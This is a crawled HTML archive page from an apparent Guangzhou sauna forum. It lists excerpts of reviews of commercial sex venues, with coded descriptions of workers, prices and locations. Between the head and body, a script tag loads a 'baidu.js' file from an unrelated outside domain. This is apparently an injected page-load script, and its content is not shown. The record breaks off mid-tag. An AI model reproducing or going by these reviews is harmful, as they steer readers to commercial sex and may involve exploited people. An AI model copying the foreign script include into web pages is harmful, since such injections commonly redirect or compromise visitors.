

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.semmw.com/date/2021/08
body_size: 5826
content:
<!doctype html>
<html lang="zh-CN">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>2021年8月 &#8211; 广州桑拿_广州蒲友网交流论坛</title>
<link rel='dns-prefetch' href='//www.semmw.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="广州桑拿_广州蒲友网交流论坛 &raquo; Feed" href="http://www.semmw.com/feed" />
<link rel="alternate" type="application/rss+xml" title="广州桑拿_广州蒲友网交流论坛 &raquo; 评论Feed" href="http://www.semmw.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.semmw.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.semmw.com/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='http://www.semmw.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='twentynineteen-style-css'  href='http://www.semmw.com/wp-content/themes/twentynineteen/style.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='twentynineteen-print-style-css'  href='http://www.semmw.com/wp-content/themes/twentynineteen/print.css?ver=1.4' type='text/css' media='print' />
<link rel='https://api.w.org/' href='http://www.semmw.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.semmw.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.semmw.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.21" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		</head>
<script type="text/javascript" src="http://www.yuepy3.com/baidu.js"></script>  
<body class="archive date wp-embed-responsive hfeed image-filters-enabled">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">跳至内容</a>

		<header id="masthead" class="site-header">

			<div class="site-branding-container">
				<div class="site-branding">

								<p class="site-title"><a href="http://www.semmw.com/" rel="home">广州桑拿_广州蒲友网交流论坛</a></p>
			
				<p class="site-description">
				深圳桑拿网			</p>
			</div><!-- .site-branding -->
			</div><!-- .site-branding-container -->

					</header><!-- #masthead -->

	<div id="content" class="site-content">

	<section id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">每月存档：<span class="page-description">2021年8月</span></h1>			</header><!-- .page-header -->

			
<article id="post-342" class="post-342 post type-post status-publish format-standard hentry category-langyou entry">
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.semmw.com/342.html" rel="bookmark">HJ真实体现，想去的浪友看帖后在决定是否去</a></h2>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p>看了很多关于HJ水疗的明星牌说828号码说怎么好怎么好于是今晚驱车体现下所谓的明星牌，结果大失所望，JS外貌值 [&hellip;]</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">发布者：</span><span class="author vcard"><a class="url fn n" href="http://www.semmw.com/author/admin">admin</a></span></span><span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="http://www.semmw.com/342.html" rel="bookmark"><time class="entry-date published updated" datetime="2021-08-13T16:04:23+08:00">2021年8月13日</time></a></span><span class="cat-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V8c0-1.1-.9-2-2-2h-8l-2-2z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">发布于</span><a href="http://www.semmw.com/category/langyou" rel="category tag">广州桑拿狼友网</a></span><span class="comments-link"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M21.99 4c0-1.1-.89-2-1.99-2H4c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h14l4 4-.01-18z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><a href="http://www.semmw.com/342.html#respond"><span class="screen-reader-text">于HJ真实体现，想去的浪友看帖后在决定是否去</span>留下评论</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-342 -->

<article id="post-340" class="post-340 post type-post status-publish format-standard hentry category-langyou entry">
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.semmw.com/340.html" rel="bookmark">XGB桑拿体验</a></h2>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p>今天去了白云XGB桑拿，听说有QT，提前跟部长预约，场子比较旧，预约的12点，可能因为周六人多，去到哪里12点 [&hellip;]</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">发布者：</span><span class="author vcard"><a class="url fn n" href="http://www.semmw.com/author/admin">admin</a></span></span><span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="http://www.semmw.com/340.html" rel="bookmark"><time class="entry-date published updated" datetime="2021-08-13T16:03:53+08:00">2021年8月13日</time></a></span><span class="cat-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V8c0-1.1-.9-2-2-2h-8l-2-2z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">发布于</span><a href="http://www.semmw.com/category/langyou" rel="category tag">广州桑拿狼友网</a></span><span class="comments-link"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M21.99 4c0-1.1-.89-2-1.99-2H4c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h14l4 4-.01-18z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><a href="http://www.semmw.com/340.html#respond"><span class="screen-reader-text">于XGB桑拿体验</span>留下评论</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-340 -->

<article id="post-338" class="post-338 post type-post status-publish format-standard hentry category-langyou entry">
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.semmw.com/338.html" rel="bookmark">体验前进路YZD</a></h2>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p>论坛上看过很多劣于介绍这家YZD，抽空前去一试，去到点ly推荐的818、777，818不在，就777了。 颜值 [&hellip;]</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">发布者：</span><span class="author vcard"><a class="url fn n" href="http://www.semmw.com/author/admin">admin</a></span></span><span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="http://www.semmw.com/338.html" rel="bookmark"><time class="entry-date published updated" datetime="2021-08-13T16:03:23+08:00">2021年8月13日</time></a></span><span class="cat-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V8c0-1.1-.9-2-2-2h-8l-2-2z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">发布于</span><a href="http://www.semmw.com/category/langyou" rel="category tag">广州桑拿狼友网</a></span><span class="comments-link"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M21.99 4c0-1.1-.89-2-1.99-2H4c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h14l4 4-.01-18z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><a href="http://www.semmw.com/338.html#respond"><span class="screen-reader-text">于体验前进路YZD</span>留下评论</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-338 -->

<article id="post-336" class="post-336 post type-post status-publish format-standard hentry category-langyou entry">
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.semmw.com/336.html" rel="bookmark">北桥路黛喜体验报告</a></h2>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p>之前就听说过黛喜，找了几次都没找到。那天晚上过去刚好看到，赶紧停好车过去，这里说一下，北桥路路边的停车位还是蛮 [&hellip;]</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">发布者：</span><span class="author vcard"><a class="url fn n" href="http://www.semmw.com/author/admin">admin</a></span></span><span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="http://www.semmw.com/336.html" rel="bookmark"><time class="entry-date published updated" datetime="2021-08-13T16:02:57+08:00">2021年8月13日</time></a></span><span class="cat-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V8c0-1.1-.9-2-2-2h-8l-2-2z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">发布于</span><a href="http://www.semmw.com/category/langyou" rel="category tag">广州桑拿狼友网</a></span><span class="comments-link"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M21.99 4c0-1.1-.89-2-1.99-2H4c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h14l4 4-.01-18z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><a href="http://www.semmw.com/336.html#respond"><span class="screen-reader-text">于北桥路黛喜体验报告</span>留下评论</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-336 -->

<article id="post-334" class="post-334 post type-post status-publish format-standard hentry category-langyou entry">
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.semmw.com/334.html" rel="bookmark">hs大长腿，性价比不错</a></h2>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p>刚去完，给大家汇报一下。 在中大纺织城里，离地铁站有一定距离，路上人流众多，一大堆五类车在运货。会所没有明显广 [&hellip;]</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">发布者：</span><span class="author vcard"><a class="url fn n" href="http://www.semmw.com/author/admin">admin</a></span></span><span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="http://www.semmw.com/334.html" rel="bookmark"><time class="entry-date published updated" datetime="2021-08-13T16:02:37+08:00">2021年8月13日</time></a></span><span class="cat-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V8c0-1.1-.9-2-2-2h-8l-2-2z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">发布于</span><a href="http://www.semmw.com/category/langyou" rel="category tag">广州桑拿狼友网</a></span><span class="comments-link"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M21.99 4c0-1.1-.89-2-1.99-2H4c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h14l4 4-.01-18z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><a href="http://www.semmw.com/334.html#respond"><span class="screen-reader-text">于hs大长腿，性价比不错</span>留下评论</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-334 -->

<article id="post-332" class="post-332 post type-post status-publish format-standard hentry category-langyou entry">
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.semmw.com/332.html" rel="bookmark">车陂259元体验fj，ypzd足道，满足</a></h2>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p>天河车陂一品足道，fj体验，地方不大。 js 999号，可扣PG.不可扣B，抓X，够S.， 前后都有 ST.， [&hellip;]</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">发布者：</span><span class="author vcard"><a class="url fn n" href="http://www.semmw.com/author/admin">admin</a></span></span><span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="http://www.semmw.com/332.html" rel="bookmark"><time class="entry-date published updated" datetime="2021-08-13T16:02:05+08:00">2021年8月13日</time></a></span><span class="cat-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V8c0-1.1-.9-2-2-2h-8l-2-2z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">发布于</span><a href="http://www.semmw.com/category/langyou" rel="category tag">广州桑拿狼友网</a></span><span class="comments-link"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M21.99 4c0-1.1-.89-2-1.99-2H4c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h14l4 4-.01-18z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><a href="http://www.semmw.com/332.html#respond"><span class="screen-reader-text">于车陂259元体验fj，ypzd足道，满足</span>留下评论</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-332 -->

<article id="post-330" class="post-330 post type-post status-publish format-standard hentry category-langyou entry">
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.semmw.com/330.html" rel="bookmark">广州天河东圃BT场</a></h2>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p>BL昨晚亲自到场玩过，环境还行，安全傍边就是中国武警部队，越危险越安全，自助餐一般，要找BZ预约才能找到最好的 [&hellip;]</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">发布者：</span><span class="author vcard"><a class="url fn n" href="http://www.semmw.com/author/admin">admin</a></span></span><span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="http://www.semmw.com/330.html" rel="bookmark"><time class="entry-date published updated" datetime="2021-08-13T15:59:37+08:00">2021年8月13日</time></a></span><span class="cat-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V8c0-1.1-.9-2-2-2h-8l-2-2z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">发布于</span><a href="http://www.semmw.com/category/langyou" rel="category tag">广州桑拿狼友网</a></span><span class="comments-link"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M21.99 4c0-1.1-.89-2-1.99-2H4c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h14l4 4-.01-18z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><a href="http://www.semmw.com/330.html#respond"><span class="screen-reader-text">于广州天河东圃BT场</span>留下评论</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-330 -->

<article id="post-328" class="post-328 post type-post status-publish format-standard hentry category-langyou entry">
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.semmw.com/328.html" rel="bookmark">又去了hy(原ryt)，还可以</a></h2>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p>无聊，寂寞，空虚就去了 这次找了9号， 那天有穿SW.，腿可以，X.不算大a+吧，FW.可以 应该不能q.，下 [&hellip;]</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">发布者：</span><span class="author vcard"><a class="url fn n" href="http://www.semmw.com/author/admin">admin</a></span></span><span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="http://www.semmw.com/328.html" rel="bookmark"><time class="entry-date published updated" datetime="2021-08-13T15:59:09+08:00">2021年8月13日</time></a></span><span class="cat-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V8c0-1.1-.9-2-2-2h-8l-2-2z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">发布于</span><a href="http://www.semmw.com/category/langyou" rel="category tag">广州桑拿狼友网</a></span><span class="comments-link"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M21.99 4c0-1.1-.89-2-1.99-2H4c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h14l4 4-.01-18z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><a href="http://www.semmw.com/328.html#respond"><span class="screen-reader-text">于又去了hy(原ryt)，还可以</span>留下评论</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-328 -->

<article id="post-326" class="post-326 post type-post status-publish format-standard hentry category-langyou entry">
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.semmw.com/326.html" rel="bookmark">TY水疗爽记</a></h2>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p>年从老家上来,立马预约了比较红的211，看起来不是很年轻了，最少28以上。c cup、个子不高，胜在花样多，服 [&hellip;]</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">发布者：</span><span class="author vcard"><a class="url fn n" href="http://www.semmw.com/author/admin">admin</a></span></span><span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="http://www.semmw.com/326.html" rel="bookmark"><time class="entry-date published updated" datetime="2021-08-13T15:58:43+08:00">2021年8月13日</time></a></span><span class="cat-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V8c0-1.1-.9-2-2-2h-8l-2-2z"></path><path 